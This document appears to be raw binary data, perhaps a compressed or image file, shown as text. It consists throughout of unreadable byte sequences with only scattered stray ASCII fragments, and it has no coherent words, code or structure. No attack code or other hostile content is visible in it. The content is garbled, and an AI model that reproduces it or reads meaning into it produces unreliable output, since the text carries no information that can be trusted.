����s ��J����;��O"�Ns��k����t�,��(�g`G�F~�F/���� �!�Y�`Y�z���'!݄����SW�T�-�226���®������f>"�"�j�s���m]
��&��3e����@tV���n��������UjB� �ƬƗ�D��&�F֞Q.i�'\VZ@z^ષ�0VO�R��4��Ӌdf���q��f�+Kp%�V��*y<��gd�\�VƄEb&A�0la����1t��L�-#��aՈ�f E��
�u�C�k-nV����If5���HB}��1X~
����-m9�O��[�Xr��̙���M%�bOs��:�}{�D�ZH��4�_v�9��$���1C�� "H�pas�ټ���ؐ��x��I	Z�S�����sQ?-ՒL�̉Fʼ\	k�T�.x�ݢ"�Ĥ��v�7,J#���OsWu� ���v]1�o�6��WzRvk��5��B�l϶���
�r�b����9�ZqN�M��|���� W�]9&a�B�vc����P՛�r6�����~?������x_:pYڕ��X��@#F�L p.M��D=6��&1R�$�>��~5��ܻ
Qr'3�^g;����� n�r��ѝvJv�J�lKkUc\�-W�M�%�t���}��w��f�����x�ݖ�E~�����YBA�0�~�0W���H�?�?a�v���U��r#�S٘���N�}+��؍/���zY��-W�\���;5;
ɍ,�?w; COR�wz��N�ѓ	�$w^E��N�@�p-���8+�'����m�߼�XЯk�T4�lWE��p30gTo�N��i-�e�gx�?@J3{�
? E`>t�#��}��b��~*Ds��Xr
:G�7q��v;Fl�r=�d ��X-�hXXAX&'ua:��8He�s&�E%$�zaR,h3)yY�YH��g��GI<l�Ri��.v�c��p
�aO�RQGj1dS 
��u��-!E�A��D@�J�xZ�8�oG�H:���n��7i�$�,(�)v��[��O��X��M�w|�w#�	�uz'�����uB耸�}�~y���5�uɐpC���Lu�]N�I[�2dR� e���at6^Qx�t֗�gr�G
\0x�E�
�k�}&�Xfk8�cE_�ݨ
[7��fCX��i�F&w��|9a�d���f�''=�I����6\� ����Z�޸+J�mX��X�{ �e�D��hp	�;�]5��pǅ�慳qjł�����O08��Wg�H\�l�����y��C(�=�H�!���	�m'��G9��rZ	��|�8z/�W�/1@G( J!pg�4X�x=�XoJ��ט��$�<i����"�50�)�{��E�7]r�k甐A����B$_��L�[-h��5j����Ƃ�І�$t�px>ɖ
�>n$t�F���sY���$���7@��7�bm�=�T����w�AV?��qȀ	�;e9��y�ߨ;	NEy�����H�)
��6���y)�)��dJ��Dyt���S0�s����>B�g���W�f�>�M` ����@M���p�y$�����٩��9}�@J��3z3	7��:�"��1pу������8f��
��ᔟ=Y���;:��(��w�f����n˘��x��S�SJ37`)k@l�64����y���
m(�*����hC)�j9�hY�
�a�$S�P���"LO2?�tS��7ģ#�_Jf�2"l 4��6��}R
S��� T:k  ��_��?�S:�I�y]��"�nk�h�E}��6��7��|&�:BӤ9��h�~
��>iH���Z���	y*`��(����M�L�41�/��T,�T&0l��/ҡ��
#ږ�v�XD�[�E�j~����yc�&�����l�1�&R��Rz;Sgi����=��\:��&���P�Z�]�B]�w9+����wC(�v�J�$=N�7Ơ,k�˃)�J"b�e���ݘ_�`-i������q�!�~Ô`+�vK�2�%z��	�dYQA�� u�/=:��ѣy�QًOT�ɬ�
�L;N���� �K+�Y��j;(�k�pe�D	��Iz�vc*���d�J���GK��R"�N��
�2�������ڬM�p>@�ChhX��%$���4�*���dԭB7U}�.!I��op�X��3׶�GT��@q:����A���J���~*[����qŪ�{�|����<9�D��)x�QkY*%Mg��wp�)Q6�!U����{۴�V�x�92��ֻ�㢝�<�zJF��������E��fJ7�;Y�`�,�a7A� E���C���t���E�Y�K'�=���3:���i�Y(����\	�A ����)cCG	�ˢ#�nC��)��D��9���M�c�P��zf���cs���p�j|�	�Ʀc�%P�9L6��2q0u�Ġ���~���$��J�3�U,���7�`%��r��e;�����H@�/:M�K�­�D�:�A��6�ub���I�Sۺ"�e�[�!K*dsH
|�E�8��Bh�����3ǳAo�|O�D�l@�F�P�M�yE'�u�Lk|Y&&�]'t�)�$��)h�.�,�h�$	����G��B���b��e�,ʐ�t���̊�&'��M�{����(T�،��P�TTk��� t�$���,�K�tA[<����n����+>��$�Zi�P"�r���&ߌp}�q<�;�;<Ѽ�I0�h��w�f����i6�1�#�3�£=�J=�˦�� ��&[z�̙�{�T�Z� �e�)�-�UԜ3�����Yh��jÛ&����:��%���Up��:��^Mx���cȂ��
]Ѕ�����i=ȴ��=ګ��UŶ��4�
�(����G��[�L�D��^�`�Ί}��µ��`�Y�ՙ�LȤ,��c>FI��\V)[�]{C�*3a��uƙHPYѶ~�Ҟ �u42���Y)��	ٱе��a19�\�e]���mE㸊�C8�[���e�v�sk�H����I�w�w��&-�"ݦpAK��� �0rv��Y[>�	b���e��;к�E�P(�]^<!�ˮ[��e}��fD|ԫ���g�3RI�����k�lŜ���I�'�b�8�4 
"`�؛�]��J�DCj���o;k��ܨ#՚�ȼ�v�02��-���|���B(T�9�(�9�ޜ�0��w����ԻZdPz�Ű����:>�m��Noӷ�ekUE���L��&�p�v�yp��WM��El��ײ���܉���X�=̟��젴��A+0p��C���p����Z �h͊�������J��<�L�W"Y�z��?�uC���.�<B�3����˺MЪ�q	��
�Ô�e���t�!mPj�(N4ꨤ�w����@���߰X����)ꚹ����?���t���x�JƜ��j��=��n<��[�4�隮=�-,�kS���.�Ͻ(ެ�`�V~���Ve�I*�K��w�t;�6���ۼ���<��)aY�B�:�[�3��	��ۙFɞS��n����u�㽘�q��+��%�U����>�hn�u��&�,V��/�J۟�z�õ*�{�#
��E���V?�El�u����������;J���.>T��0���}l�FԱ���{�D��[��(d"MOt-�q��a?���c��qt؝����N�������:��o9�Ы���Z�N��#���ECM��h��$�|^J�=v*���OD�lZ� �w����QCY�%��C��]�L���*���͡�աO����S���w��L�������Eg�1�<��B��.�L,�C��\�R�88���]B�$��K5^#S�"��bF)@>��PJ�P2B|�Q.Z��С0��юk��T�S�N�<"p��Y�	�1_S6�Eh4�I'M��B�p;�"���JɆ��9� �!<}��(��JSg�����g
��J�d�����Ѧ��
�J:�R��Q�6�� ��`�"0��
_�wDp6�ܩ�x3j��YC^-v����+���4�Q�EE�A(Ҹ����-�(��<�Jx05M������:)�fx�X����Bª�?�rح��*yk���-�O#l�[�9¨SI���p2�(�H���[d0�	=�t �4��K�>�ڳ� <2)᪉`(!n����ߚme��q()(�I�t�a�\�������:^4�:��#�D�DQ��X$՞"�I�<�O)\�m�-K�(�?���.*���D}��8���K7l��Ƽ�"�����K7��O�cF'9s�1���t^��5ޠ+-�p��`m���J�Q�*(R
U�ҳ�
#��]�ӔSQb/k�2"�S�>il��F�qO����d�[,�,$�rwA|�k�!�:CBe%L�AM��P]�k�aS�A��SO�n�V���;��7O����C��j׭E�b�.{����F�p�&e�c���̙" `i"�)Tp;i���</�r?�w�Wɽ�\�􌵄���xys7G���7?|g���~��źx���i�tN[����x8���n�_����:�tܾ��~<��� H`�&ԣyu�uX���5@IFW�h���J�t�	bw�0j�9[�n���6���������yd�ײcs�_���
��WA]� $��s�����£f��Yi3�)������z<Kλ��C��0X��^�Bͦy�C[4���@{���!<q�(��`�0Tg��M�a��j7����0�2M�&E>��F]S��Ѕ�2$%H*��Hx2<�%�g��D7�):s�v*d!��oQ��q"�n�C
JQ��;�hhr�2�ҥ5�B��
S=[i�����ع���
���	+%�uBc��d7f�Ń'*����Hc����d���In=� M�xC��pl��l�������X���Ib�y��xXٙ�-�o|��Y�WNE��bŌ-��	c�$	FW�G	���@9Jj	���(�3����-�dï�IGH���Y�Y>�����<44)ש�$��"���&E���#$��E��,��ڸ�	����&�pp,	��eF@��Yj0C��f�E��0Y��n���b���&J.C�fl����Ɔr3e�{hEm�h���{�e��v��tS��2繘]��	^1�'2��3\0]�X�"(C�Ԛce���z���[��
��v�n�i�E��Q�u���j�O�������?�!U;�{�r��
�G�%`0B	��q�{�k_��	i�Y�+ӆ�˿H501�H��w�s�l�2��R>�V��1��`0������3E3K�ʦэ�2����"�Q����f0�:|b $u���֩�(I@����V�+�V_��`�nx�|+��y�.nhS�6	��\gw����d������T�r�G����1g1q��/CaU�b�n�� �u����P-��hS�vn��l]�,S����E�)�  F#iL�U��������o�eސ��S����Ֆ�M�<<YA�=�]֍�rԐ�U]��u5���W8wf���+c[���R .��`a*w��9�}7ph�fr�c%�f�<������1g���� ѧ��aK�7 ���u�s`��ǝ��k5;�_JD�@'�Yx'��ECo���aL��_2�8�Mx(����3�[���,������!�ݞ��g+X���Tq7�Z a(�psh�"2�q�J4�uw�����2��I��E��8���&5�iKe�-Mc�U���$�7���>�8�|�0��0>��q��ܦ�	!���"8�1w6�E����8�.��=C�����4�K��$���ml����$�h�\.�p7[	l[�L+�	H���<����=�fs?�v�	�n�; S@?�G���l���L����q��a�1����_C��x����2d�d����Ȑ��=Ӝ�^���-�����h���f�������$�m8����3>���!��6�a �8��M�0�^W�+�H\ ��<�i&���@f��넝�W���X�D_��3H�۞��8�ӟ� ��9kʿ|��8�Z!W����:ƃ�I�~�������𣔛[;�#�"ˉ����:��q�#���L�Y�#�ʋ��8��Y��i9�0��!0AȲ����v�@t���%��1?�8��� �{?���{P཯
�Cٿ�7ʃ�ދ����G��|k��:?s*;������:6��h=����n�8���&<������(<��t�7,#(GA<���D��:�*4Ê�óc'T�ъ��?;6ғ3֫p	0�	��9Hũ�C����B,��HcC� �s�3���1�^�D
�@"�A��K��P̾��P;�2�h����HE3�C�B�7�S�,z�EH[DiB1�F�{�$Z6P�f��e���P�FK�Gg�7k <<9�@���V4�M��@���2�XO�֐7�B��p��`4 �:C��D�:Fi,�~����K�G8E�0;D0�c?�|�>7��F��Fz{ �\��c���ϩ)U�?��s848`ǐD�It�#I�Ǔ�D��	Od=�Ҷm�2����ql.S�w��b4T�_l��Y�Ў2�w�1x�F'����ĕ��2����	�tI'H�:$H�̽���M`�p�I0#3��22K޻A�d�1	\��kɏ���ľc��zD��t'N,L�
���&d��$�Z���$�~31��D��p�?Ah&H�?�J�$��bɭ�J�l�ǸN�L�R��l�G�t�U2�́�I�[������D|AMr����1�Mr���N�k@gB�+���Ͼ������N�[L�\� ����^9�4 �P���H���g�CΟ�@b�J��G�T��TM �M�$)���N����L��L�]PW���8	�1-�E|O��O���sR�H�͘N�N�DP��`TB
�l�C��J��u�s��0G���0�#��=����H��BzQ��@üGeԃ!�'���LI+P�Y��RN�J�O=\L9˚�?����=̉�3]K�DO��2_��1�Br"ؼSd���4A��mC�<�|���TPD� ���#O 9�qI1�L>7M(�D�Fl�#:O����<��%e�����EW��j�QW����Hl��mAK͗��bP�][�"��������BЋά�7҄֟�6,uU�p��QiՌ}M
m�F-�?�Qs�'���L^�!	�L	͏��Ё�;yUҶTF�R-æ,�R(وӌ��UeY*5�-���у��@��7��� �E�MBJ���� р����3$���L�>m�{�R٤V�+O���V����VE�W�����Ys����̊��I�����Q�lJ)��zU��LB�W	K�9́�[��N��V'`T[MX���F�U�����X��X�?�U�x�Q� �ڻ��i�N���T��m�h�V�-ؚ.�� D
������v��W� ��-*L+]�ج�׃��R�[� ���U����ͩ��.=��,���E�����%ڵ9��]�J=��7�;�故���җ]�M�m����}Q�,\���Z�Y�$`7��]�����.���?��׸��t���|�JE��[�/��A�W��_��\ՕR���i-X¥Ճ�I��a�L����E9a�MU:$[@u���[�M�a���?e^8(E��[Tt�Ť�E]i�ͮ���ݠ����̑0�:���5��5��\�-���WP�&�ۏ{�-^��_�-�9>�s�c� <^^��ѪePG���%�HP�R���ȌL���	6�&A8Mɛ�69�۩�ܘ��R�Z��c��筁@F������ N�f����
��\�2.��� Mf�N�\�C5� �!ve�}�f�Uej6]��`W�f� FU��WS9��Z�Y[U7��O�{�-s9mbOK��޽\g�i����0̀�f�7Q.e���?ne<���C�_YNd.��Fm�E���<�t��6�����Oz�:x��z�gcl_:��~��8hk��Vł~^�a���/����U�FN�h��Yt���a�4��}�t�ak�?L�֓^i��jh�`��c#f�(F�6�ҝ_;T��ى�Il��X�s6��:��Ÿ�]o\ Ss�u���g�z_��ٕ>�����欆�|6e��Y��n�尭=��q�GfW�eۇ�e7����P~^Tdȫ���Hi��fS�b+�ޖE�O�(��Ո�m,�e��'$��%�� �]ͦ�i����캚�f6hٍ�l�<�Li�.mRh��3q���T�R�DXr��<Tk�,j�ſ��PF�g��6�)�c�_����#l~.l��b����|8��va��nqVX�EH�>1����-Z��]�L����3iy|=A�f�^i���F���k�m����c�VP�nd�>`v1��s&B��qT�7֮������^���fø���ګݷp����ۘL�-�a*_���L�A$��
�>��X�(�k�xLn����Ԧo��o�v�V�$ƚC5+`�l,H�.`�D�D���-��܀0�p��P���i�.��;�����%���Da�9�Иd����ڔ��*gŎ�gD�A/�r4/����<=�Kѓ�g)�f��>b����h�N�DT��?;�<�R���=���,���Ǒ� �:/����3�Z��[��p]/h��nV�P��NS���;3�+�QR�������C3�-�s@�
DC���Ou��I������|ir'������e��U��(m!xn��d��ۊ>N#W���� m�@�nW�JR���4����~x�.ޒ�n\���ʺz�^Բ6����K���?}?���ƥ�6Z�v�ٿ��>/�j�MC���>r�����i��<�J�By6��w_��ܾ���I�����Ly�d�٢'z���}N�������d���`�sE�����</�B9X�S�r3zo����7���@�_�P����g%���𚗅�KMGM������C�MF.��,̇��|���9w_x���e�aw��u��ͱ�De�yN3s,�%p�Ev0%<�?z�S�Ɏ}Jf�Ҩ�<���ֳe>F�da$�Vv��d�䏈S_6I�~��;�mE^k2BNWpv�zs��>��Ւ���d�1sG؆ {~�e�?�R@*Tm���� c0G@x����8.�Q��Y�)�1�|�g6�l�f�0%,�H�/��J
n��|MV u�ŉB�Mh��5K2��mp�s��m؆��Z�V��h����z���o~�\Y�N2n����pPuP�jbPm+T}m~�� To��?uP: �/p�:uPu�6�O�q���_u���sP�Yc:�;��,T}=�@kN��6`ݜ�r(�r�uPun�z���ۦ�o�����o5u��h��Fn���������
qP�?)���`�<���,�,��r(�h�60�p�
p���nP:n��p0u�QUd=�s�������w���Y+�rPn��x��x��x��p4�Z�S/��иp �qp`�U��rH
q 7p膃 ��n�n�nn�ݨe�=���=��׃�8���kn��x��x��x�w�q�
q�p�r�~��k�r��~p�p��p4�.Y����ß
�n�s��Y��wp �x�x��여n��uH�u�wx{0�p膩��ݼm�װ���Gk# �n �w��x���������?p�D�|�|q�~.Phx_/�G���������z��u`������=ɂ��B� +���~ʢ������~ASu`ns�)�?�����������~򴇁�쟊Y=��:���yܛ���������~�\y�� 2�Dv.U܍K���R�����������~�4A�ӎ?pGk��=��F�������������W:��R��V��MNh�������������$�6ng��|Sp����������~���� §������������~0�ƞF����sи���������엡���i������������~0]������l���������������?�x ��� P�[�^�4�����������~݌�������綍O?�.�K������������᪇��n��_��6n��'���^N(������������~݌��������B}Ek���������wPq�n�n�.e�|[��(����������~05��������}�0��O}�z�6HH��������Sn�n�=�V����ݼ����������w�p��p�>�f��"w�o������������{�u�,n���&�6>�;��%@k����Dq�n��������O
y�yXØ2�K橱Q�v��?�r Sq�Y�������uXs�~ʒ����҃��6V`�k`;�~����C5������'Kqqq�� ��2�:ݶ�%X�6XV��G�������Pu��pu��r��������n���`��p�wh�q�qoH�M��b T�f�'�=1����wDpzP:��Qݖ,l �ۍo��s�ɒ��ߍy�p�pP�p�p�pH:��.Y�<��sV���h�\��!3�nq�n��p(�f]^�?�k8�k��p�����B��6�5uPuPuP�p��n 7 #sP�f�s;��%|��/+Xn 7q��x8qP�U�R�Ak�\�%8�%X�6h�6h�ލp �n ���n�n�� ���bu��( S�p���nx�a҃��S<�6=�=��p�u�7n�n�n���p�p��S��/��.����q����k��kX�%`�����f� �S Sn�nP 2<u����p�hE�;j�W�A����z-`0�ꆁ�]�kx?�� hlV�P 2n 2N�	nЃm�S<�ƴ !� � ,    � �  � �	H����\�k �� �A�E��(h̸G\�X5 � ��2�T9�H�^bV���͚4r�X��s��88�ѣQD��ɸ��	���Պ�AJ�c-J_Æ� �� �)Ϧ5j���6>q�5��vEÄBݿ�(`����`aU���z�Fp2ر"J���Y�HY�؊>VD&N�:i��i�nA,BҪ<�_:�s�[����i�A���k���N�K�ettU0��$%ˌ�.zE"��)��e<��ք�\uz�Q�nO�OI��1N����r)�?���dV�v���'ex�Y,+��Vi�E��q���m��`���/ ���$�fF��ןd*f��u}�@ 4&�����]�X� ^L��EQ{�VنuC���1w@�Q_T	G�E)eX[��ImmK	Nވ����Xc�nBZj�	I�ct^��H�H"5�R�O��1M\B�c���r��(���)�d�9h@�'�̨������$!���{:��W�?5��B�S�!� �$�g4�ܤ*J�t]ry�)��ը��Hfr*v����/�*��QBW'��5�%�H�E� |�.���{��	+������"�C�)EB
�L��fjꩠl�M�DBO�e,nq�����Ur��
�[K-�A�YN�o�/\��2\L)h��� gH�؂@�Y�'���*L�tP�H�9�}��'�}]�g��H"���䓇�;I�.����5Ӭ�X2cvy��7s��ù���)�{���*�u�㙧1�Wm���5P�����	Rʠݹ������r�R�)L�7 ���L�e0��lr��u�А�S� X��	���y�)	$t���q �]����Wo�e�4���z����=��������;zT�8�����+_����n�:	M�eˁ Cg=�@T���^�N9�{��nw����N�SϹ�S��Pn~l�Ȏ�B �@�12�VO>(��Ҵ����{}{�.���B��XD�䃤
��q�M��W�H�h������f��WW\�9�$�_�t��k�:0���#@�$��HCO|����jxD��>���Dq7����4�E��p8	����v�&�Mh4LX�r��k��o�A���,U�[�Z�ХM�Z TH�G�?"$H��p�?@�U��.w����SdDcހɰ	��S"1�����U��J�f%�� F��)����γ%�h�ˡL�����@�o/�0?���}�h!� �A�*}e�:�ɽ2�I��7�~3)�*�עG�@�l���@�9IVRniLP1�����h�^�<�*� �[�+��PX�q7˫�-)zR㧇<�L2�Qa���TK�uE�\,V�Rf��% �B]�S'n����M/wY4�	 �9�Q�2,	��[gHI�ApJVVZJ�����1�W�^ӫ���a�:VX��B�W��HJ�s=�Ɍ�� &��.H����J���AGX�����ki�X*��Ӭ��n?۝Ss{Ϙ��:��1�¤2��e���J���`���J׵M��viVw	��eJ3��	��V�5<���0ö�����JU��29�"�����&Ŀ�=��38����\C����E�(��S'�FY�Ը�EFM����q����t{�e�׭�EL|�#�X�.������C�e�-�k��v�u=�g[?��� ��FSb�/E-�jy��A o��,gL���@X�n�: s��C��Iǂ,�� ���Þ�Yn�0��A\��_3�5�BM�[3���8#G���J�G1�Jcg��f�!����:�&bK��؏}F�����T�N���^�B0�G+e�� ��W1�	�����M�/`V�O�2�A�
:�K��*d�r�o���&ecGfg�X��$�T�k��N��5��6��D[�Ƌ 7���Pk��#�U����U��=����V��#��]�@̴�k�)[T�Z�.p�3-�G�x�6w�5ʩW��qAgP�D\��7���>����;ƙ����m���=B@�>�؉Y�*�]�SiunV-b�;�]Ŭ�'(��uor�\�\�6O����MW����Kp���L���O��_�OAy@X���pu�<�C��T�Љ�Rj�r��x!c�aKRS��?���U� �����X�l@��g��n�P%��s~��A|7�JἈ,��f������_Ƅp�ط8����|������xF8���"|=�����H��X�@Br��W8Wo��M[;�s�wC?
��Akch�׀�c;�#��B��q�)��iQ7,�����J�F+�w�{(ڧ6i�D~g�:@a�B#% *"�T�P�d&�t��,cb?eE��r�}bvs��!��:�T1�����/�{����3#��M?FRd�|�6'�blw��X]�e��j�V�S�!�Ї��m�S�8�6�}J�WH<P7��h�^hf�sT䃃��@�rx�1��WA<�HK6&Ve2�bKb�Z҇�V)�#�f��X���h�SXn�8gB�d����@J |����*�<��>�e�5H�e�'�[�Y����7Xp/U�
߳�[8���:g��>�v�x��wnfl>�K���s'w$+^�0�C#�e�Q�bB�U��g��D`��(�;V��_ ��x��G*#�����
<�1��w� �c5}q
fc�6�`[�~ۦz�W�.ӈ�wv��ǅ7���:�4��T ty�xkhGr?u�D&y#%#H��/�!Q���l�\xq96���Y6�T8�@�Ɠϰ2i�sW�Ǉ"@�N�dc5/iS�A��6�!p	 cYX���c֕jI���#`���[tI:T�J��s_�T$E�t.��r�.D+��(���S>�� �Xh7��7���dY��5\������' P�.ҴA�	z�Q$Â%�n�SHr��6|9:4��c�������O��s9�ɖҠG)5���)葏�8u�5@w�i%�%\�/R�ٷ�)x�����ٛ왖�P�)g,EP���p��v�'����y��Y�����n	������=F

��%�MiUP��w[�Wo]�(�H�<���xCIŎ*��)�^8I�F�ȉ���N+�ar�9%�B�xyw��B�2%ᩞI:����Lz�d��J��tn����	b��A�z5Z�t�RQUL�舏��������:(�����^���:jq��::�Nv�ё"A�]�Xf9 j�I�cz��:��ՐhzI{���5>=����H<��	�iY�U�TH�y	��da��������`LC�f��Qf��]�@�hwn=2��H��
�	!y��w	R�'��(������c�%�`L4����Q���cdv&JI� 5!�OyrW��Q�%�hs(��uU�Jڠ�� �^�:���k�f
�F�H����A�R7�Fq6�!%T�b�cP�躯��@����	�HX��*�?�Qd��}#O.z�!��+��d�hM7�9r(g��YB���Z�Dy�GE��Z���7�3K�^�����yH;�Li�%+���+�$|U�?K$l �
J��n��ʳ�hvv��zYe�^h�k[5��A��S�!�UI�w�[@�@{��Z:�E���>)�u�>��ئ@�q9M�#����g�o[hH��9�Inɣ�z�d*��sO�ˎ��=�*�Wbx�8�S�r�t���L����R�-l�ρ�H�7;��{����V�������{ISÜ!ƽ����zgNI!@��h#�,�����b�ɻ����{�{F�u�����=��D�yo&B���M}.�� 4�r�����<��V�62�����h��[���/P�k�:����1E��Adx��M��;��9���(�"�2aŵT������DZ�g��k���N�������8�i�j<u	� �E,}���"��+W�o��� K�?�~ ��yCnL��8��x ����<piT�_Jd��Z��sls^�e��%Y<,OB�p���˝U�������>��d��^�S�4�v�1 Y��
��2�
��EVD�Wyo��Z�_4��@q����+��y ȏl��*
�"�󪃸p_%�dWb���yVVV�HV���	��8L���l�p������
~E#�,ZW�����VxTzµz�X*��������E�"ƜC9ܡ,ƌ�,���&�YpgY�)0�ēf�ȋ*�K��M���%	z�9�zK!&+�Z��$���9T�R\L�5(m�L6k>�;-��=è
��
��%���F��LebV�b���'3�%��-I�<]�1P� ��?��I=�$����0�T�$ݻH�B��B§E�BӴ��ɜ���)������������&��O�\(��[�Q �E������Ha=[-�I(̓9Ϯ�BIZ��{��7.�G��e�8�8N�"��̀��� =������M��d�Jժ���^k�:]W<��"���\��j����2�^�HLK{�E%]A���ne���E����l�Z�`�	�D@|�Z)"���k�!ͫ�p�ʺ$6��3�\�"�j6�;{
���+���jz3��p�p#f�Qy��u�t������_�i�D:�`����	�M�N��D�%��/d�����:�Ӊ��c-�a��I�hI������AP�mrw��Z�b���6(0�[n�/�4^C�lڦ��i������4�c���V	y���r��#��r��+{�E/�����/�?*�Ǚ1~ȿ�^������+�?�ď��6��n[,���[��rN$H�"*�s�畠��0�,�ճJ�� �������E��ƌ*�s��݋�����s�2��"-�,:5mŮB{�?�M/�ɂ���9�2Rhn�����79ݱ��F�h�譿�� .�e�m�qQ�6Pk�0��,�2����Tb^�8~���3��Y�N�,�E>)&���]�7\�|Іb�9*�.���S|���T�<F�\�d��,�Z�`� ���`����V�-�`��r˝�R)�E_f�z�婤l/�=���0Aɯ/6���݊�I�ՠ�uM98����LX�6{�&��3^�-�C��@$߼�� �A����j����|O��.���(uh �긴�-9����/��[��C��;��*ĥ��K��x���3j�@����誉��;���_,��ּ�q��N6��H���2��/�5��Ե��&Ϸ���< >���oO�N����<
�o�(�
�06$�s��c.d����_b��Be����$H�>�Q�E�^�R�zA@��\ `.�r�L?6u��y��Ϟ@#�cѢ<�^.���ee(J�3�<`��.�]�����²]U�EkP��� X� a܉���I����g�rUrd�f1�Jc,� >�Y�FP�w�*�a�!?�T�p���i�ҀdjU(*kƦ�v���s�����w�����0ӷ۾Ǖ�	��J�pH��2Y�/([��q��VMO�I G�)�"s�L�� C\�`������=#s<�Ϸ��R\n��.	&���H���jB⺓����:�m��|Z�(<�k�Op�N����*��(���(Q����/� �k�U>+�."�[b0P.I���k���H���;��HF�A�%�[�+�<S\���0h
�d�1�����6�Z+-�p�)�t� ���`4@aA�����~�:,�l�5�TԲ��<<�<;���Hj1M�u��b|��u�S�<yS�V=�+.��
��B�aP�#�lbXbF�JG��t2Lp��.��K�8��4��LI>�(��>��<8 A�7�s���M��<�a�_�zh�
E@X�&��_{�e����p��3a.�rv*���I�8PB�h΅V�t�����K��.��!@��7�C&z2�LD���Jxvc��E��N�˖�����g�~�8�:@w�WZU!�C���:C&��- %"Q���7����0@cF6�^*�TRi�u�چ�� ����;��Feo� ���sz���$̬��Xe��ʵ�D,�ȗ�_p.%I>p�-&���K/���c���Vܽ����b�=iE��n��zl�݁���ɋ# �w�e��f�[}��Ke�2�O�s\���/�u�ucסM���p�]U�cyd!?�:0�"*Hlh�G�h�L`_	��J�
͠'�k%P�׳�AB����;��Rq������}�u�'��7�ӛ#���Ires�A�㐻�P���.���!)�����lg�UEOa�k�p�	���`�0� �mG�K_pg4i��}q���ҥ���|�B��/��_��hѱ�tP�^�V�2��ZIDZ�h�jER���@�C���~8���%�x-��!B9�h e/̗G�6�Jq�M��eJ	&;�oF�X��63;@RP�D��
��B Ry �`�Eb��$��i/��P	0���$F���e_tND��b�E��o�e���t���ۑ�+��DB:��UJ�g��a�\<�� ��9n.1@p$K>���&��F�(W��6�H�8��T ��3]�� ��'��td���`y��Y�g� ��U�-��#-w��0�1L��拓d硟��C�	N�a���
���ӓ@Z�KH�:' �X�dLfpBR�c�Þ�ȂK���K��D V��Ч��f&3����"A%��
(Կ��2�әU�#ŷ���{��Ui�%�(D�i�@i=��ҳ�"g�L�*�\�&�-�ث2�P��@�7�fI��,R��Q"�S3MՂ��Uu��F���0$��b���5�F0����@)�&J�z�^�=�ځU��,��[�������p��3P90��2r�{߳*df��b(�X�.��9�
TD� �I�:Z�2S�z;�T���y�M�>U�:�WĜ]�s�;�d���A/"�i��ʄ�6m�C��7<�U�D�լ�JX"�el��=����J���GlV�B�f�5-%w%�z%gr	��_��.ek��c�Q͌� khmx����sYͽ��K�d�l�{�@^E�����2�m��,-�ǲ���~,1�E�SE<⹄��$p�ɛ�o��>5s�.���
t�\�),�O�����7��ޜM��oPH�1�@;�c��!1C�0�ZƦ���k@g�ǵvv���h]o�֨KB\�,bN��Э��w�g�QٗsvD]ݶ�jk�o�v��j�z���׆��P�  �p�t���e�P���dbPP�u/Ǉ��m{[EǦ�ƍ��; ٩X�ó�8�`��J6 v\�-l�.$R���#6�,�i�|B�n}Ѱ@�2��q���'����`N��
W���	N�9���1�sg��� �� ���qet��议���4�y#��L���.w�J}�$���u��!��tQ`�1�4M���#F���nۻ�]J3M�ծ��G�t��v����^u2$��7��[��_�"(O�-F�n ��*��A���G]�.9h$]��;Н�z)R��78��z���^�'���z̔)�j�s�t���"Z��ɀAQ5����}ڭfF�Ym��<��������ۺ��>��'��'����*�����"�3�>y��<������{�U㿩p �K�I�>�ӻ��>c�'+@��9�2-��c!?|��;����ڸ��8�û���"���97#='X�>�+8p[A�<£.O'���;0�K��������C�A	|"!켹��+A��A8$��3A D��2�;l2�#�5
�,��#��r8I�+�y4#K��{+�|#:o�����饟�<g9�[;N��<�'+ ��/��:�$c��}���a+�KDyKC �6��/J<����64�8Ɵ�DO�C��)��%x�X��-k���(���W��}�.DT1�7�šB:44>#�;a| 3�3�F$�3�ۻ^3ƀ<a#@*t+M�>H���9�b���	AD�s8�� �H@�F���!G24�vt3#�E�3��sT�&��x���ۯ�k�Q�4�
����i���(#e@�iL�@3?l�F�� ?b�ZLvd��S0�#2r$ Ml��;�_�EKLB��:�4���/�S�;I�c�X&T��b��(�5���Ĺ��)�\��3�65�ő�I���<�,J{ IA�J���x��z$��6�袮�l��D��K�\&������0�#���E�LJ$�K0����ĝ�C����,͍�9�CM��f��L˹�FJLj��k�؉L��1���2"N���%���T�7;�#"A����ylB��:(�3f�ä+ �&k�ǛK?`�M�i�M�d� d�s�7# ��L�T����9hO�#�`�K8�N��:��Oכ��
O/�8�J�El5*���c"%� �H4��Δ�=�=�<NͤK�L�\G��Ў����E׋BNh�NDM���ҫ�����L-WT�dx�ܨ�l,O���N��<��7��L+�6�����PO��R�D��>lA=#���JؤQ�؂��Ʋ�Q+�ɍZ��]`��Zj�%��O8���L�;m���7'��T�SO�4M����ĕ>cP�bS������h�],���X��#�?��=��#�A�P��S��f���T��+F2H�0�C�R�꾯a!R�'�����L��2,�\O?�T�O��P-�>mR'�OԬ#T��ϥ|ռ��(��<ӳ�:��TS�20](�T�7u��h(R%�Xx�W��S{eRe��KcOWTOAW�V:�R=L�)��ԧsD�%P��)27.�ZW�2��^�"�3:��eeVg5U?�Xc��6�w�NO����B���4݋�MW#�4���s�X0��*3B���|Ay�Xd5U�}|�WLhZQN�}��<.C� YEFNs��S�4��-xF�IH'aR�Ett�������<�&eZh����ډ�d%���N��z�V�T?YXժ�ײT�ᐲ����N�Py�x���9���hm�],��U���b�x�����LX��2u�Fm&WlPhӄ	�M���q�g���}�x�\�}��Y��[�������b�O�Ӻ�U'�9鲫Ղ����^�t�0k�]���t�>�з�\�y}Az%Rw��U��Ͷkɖ`����O+�H�%�E�s��՚/M\Ó]����^���P
�`�y�]�%Z�4Z��=wm5�	s�TYO<]bC�|2`�*�׌Y�`5[�����KV|]Ϥ�`�^'�.$u���#��2�7�)�n�Uf4`~�a�ra*�݉���]H�KU%_)`[��X�$���[���k�0�y�ǣ��:�_YEa�\a)�. �)+l�G�X����F�*�[Of춒���ا�I���S	
